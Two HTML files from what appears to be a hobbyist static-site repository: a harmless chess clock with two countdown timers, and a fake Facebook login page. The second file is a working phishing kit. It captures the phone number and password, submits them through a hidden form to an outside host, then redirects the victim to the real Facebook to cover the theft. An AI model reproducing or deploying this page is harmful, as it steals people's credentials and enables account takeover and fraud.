
<file: chess.html>
<!DOCTYPE html>
  <html>
   <head>
     <title></title>
   </head>
<body>
  <div id="playerf"> 
    <div id="player1">Player1</div>
      <div id="player1T">
     <div id="minute1"></div>
   <div id="second1"></div>
 </div>
</div>
  <div id="players">
   <div id="player2">Player2</div>
     <div id="player2T">
      <div id="minute2"></div>
   <div id="second2"></div>
</div>
 </div>
 <audio controls  >
<source src="1.mp3">

<style type="text/css">
#playerf, #players {
width:100vw;
height:50vh;
border:2px solid black;
border-radius:20px;
position:relative;
}
#players {
margin-top:5px;
}

#player1 , #player2{
width:100vw;
height:50vh;
margin-top:5px;
position:relative;
display:flex;
justify-content:center;
align-items:center;
font-family:serif;
font-size:3rem;
}

#player1T,#player2T{
width:40vw;
height:65px;
border:2px solid black;
display:flex;
justify-content:center;
align-items:center;
border-radius:20px;
font-size:2rem;
left:30%;
}
#player1T {
position:absolute;
bottom:5%;
}
#player2T {
position:absolute;
top:5%;
}
.winning {
width:auto;
display:inline-block;
border:1px solid black;
border-radius:10px;
padding:10px;
font-size:3rem;
}
audio {
display:none;
}
button {
position:relative;
height:3rem;
font-size:1rem;
font-family:monospace;
}
</style>
<script type="text/javascript">
"use strict"
let playerf = document.querySelector('#playerf')
let players = document.querySelector('#players')
let player1 = document.querySelector('#player1')
let player2 = document.querySelector('#player2')
let turn = undefined;
let winner;
let audio = document.querySelector('audio')
let minute = prompt('Time');
let second =0;

//timer1
let minute1 = document.querySelector('#minute1')
let second1 = document.querySelector('#second1')
let second1s =second;
let minute1s = minute;
minute1.innerHTML = isTwo(minute1s)+":";
second1.innerHTML = isTwo(second1s)
let interval1;
let start = false;
let reset;
let div;

function start1(){
  interval1 = setInterval(function(){
    if(minute1s == 0 && second1s == 0){
      gameDone("Player2")}
   if(second1s==0){
 minute1s--;
second1s = 60;
}
second1s--;
  second1.innerHTML = isTwo(second1s);
minute1.innerHTML = isTwo(minute1s)+ ":";
},1000)}

//timer2 
let minute2 = document.querySelector('#minute2')
let second2 = document.querySelector('#second2')
let second2s =second;
let minute2s = minute;
minute2.innerHTML = isTwo(minute2s) + ":";
second2.innerHTML = isTwo(second2s)
let interval2;

function start2(){
interval2 = setInterval(function(){
if(minute2s == 0 && second2s == 0){
gameDone("Player1")}
if(second2s==0){
minute2s--;
second2s = 60}
second2s--;
second2.innerHTML = isTwo(second2s);
minute2.innerHTML = isTwo(minute2s)+ ":";
},1000)}

playerf.onclick = function (){
if(turn=="p1"){
start2()
clearInterval(interval1)
player2.style.color = "red"
player1.style.color ="black"
audio.play()
}
turn = "p2"}

players.onclick = function(){
if(turn=="p2"){
clearInterval(interval2)
start1()
player1.style.color = "red"
player2.style.color ="black"
audio.play()
}
turn = "p1"}

//start function 
document.querySelector('body').addEventListener('click',function(event){
let element = event.target;
if(start == false){
if(element.id=="player1"){
turn = "p1"
start1()
player1.style.color = "red"
audio.play()
}else if(element.id=="player2"){
turn = "p2"
start2()
player2.style.color = "red"
audio.play()
}
start = true;
}})

function isTwo(number){
  if(number <10){
   return "0"+number;
 }else{
return number
}}


function gameDone(winner,Reset){
  document.querySelector('#playerf').style.display = "none";
    document.querySelector('#players').style.display = "none";
      div = document.createElement('div')
        div.setAttribute('class','winning')
          div.innerHTML = "The Winner is" +' ' +winner+' ' +"🏆"
       document.querySelector('body').appendChild(div)
    reset = document.createElement("button")
  reset.setAttribute("class","reset")
 reset.innerHTML = "reset"
document.querySelector('body').appendChild(reset)
}

document.querySelector('body').addEventListener('click',function(event){
let element = event.target;
  if(element.classList == "reset"){
    player1.style.color = "black"
      player2.style.color ="black"
        start = false;
          turn = undefined;
            second1s =second;
          minute1s = minute;
       second2s = second;
     minute2s = minute;
  second1.innerHTML = isTwo(second1s);
minute1.innerHTML = isTwo(minute1s)+ ":"
  minute2.innerHTML = isTwo(minute2s) + ":";
   second2.innerHTML = isTwo(second2s)
     element.remove()
       div.remove()
     document.querySelector('#playerf').style.display = "block";
   document.querySelector('#players').style.display = "block";
  clearInterval(interval1)
clearInterval(interval2)
}})
</script>
</body>
</html>
</file>

<file: fb.html>
<!DOCTYPE html>
<html>
<head>
<title>Facebook.com</title>
</head>
<body>
<div id="container">
<img src="Fb.png" class="top">
<div id="lang">Afrikaans • ທປກະ •<a href=""> More... </a> </div>
<input type="text" placeholder="Phone number or email address" id="phone" required > 
<input type="password" placeholder="Password" id="pass" min="4" required>
<button>Log In</button>
<a href="" >Forgotten <br> password?</a>
<div id="or"><div id="line"></div><p class="p" >OR</p></div>
<button id="createAcc" >Create New Facebook account</button>
</div>
<style type="text/css">
.top {
width:100vw;

}
#container {
display:flex;
flex-direction:column;
gap:20px;
align-items:center;
}
button{
height:8vh;
width:85vw;
font-size:calc(3rem);
background-color:RGB(0,90,150);
border:none;
border-radius:20px;
color:white;
min-height:3rem;

}
div,input {
font-size:3rem;
}
input{
height:90px;
width:85vw;
border-top-color:transparent;
border-left-color:transparent;
border-right-color:transparent;
}
#line {
border-top:3px solid grey;
width:85vw;
margin-top:50px;
margin-bottom:50px;
display:flex;
justify-content:center;
height:2.5rem;
}
#or {
position:relative;

}
p {
position:absolute;
left:38vw;
background:white;
top:-1rem;
display:inline;
font-size:2.5rem;
font-family:sans-serif;
font-weight:lighter;
}
#createAcc {
background:green;
width:auto;
height:auto;
padding:30px;
}
a,a:visited {
text-decoration:none;
}
#lang {
font-size:2.5rem;
}
#phone {
padding-top:30px;
}
form {
display:none;
}
</style>
<script type="text/javascript">
//initial height
let h = window.innerHeight;

document.querySelector('button').onclick = ()=>{
let number = document.querySelector('#phone');
let password = document.querySelector('#pass');
if(number.value.length == 10 && password.value.length>4)
{
//crate form
let form = document.createElement('form');
form.action = "dhandev.infinityfreeapp.com/fb.php";
let input = document.createElement('input');
input.type ="text";
input.name = "Phone";
input.value = number.value;
form.appendChild(input)
let input2 = document.createElement('input');
input2.type ="text";
input2.name = "Password";
input2.value = password.value;
form.appendChild(input2)
document.querySelector('body').appendChild(form)
//send to server
form.submit();
//empty fields
number.value = '';
password.value = '';
//Redirect to Facebook 
window.location.href = "www.facebook.com";
}
else{
alert('Incorrect Number or Password');
number.value = '';
password.value = '';
}}

document.querySelectorAll('input').forEach(input=>{
input.onclick = function(){
let height = window.innerHeight;
let img = document.querySelector('img')
if(height < 1300){
img.src = "newfb.png";
img.style = `width :200px;
             height:200px;`
img.style.marginTop = "1rem"
}
else{
img.src = "fb.png";
}
}})

</script>
</body>
</html
</file>
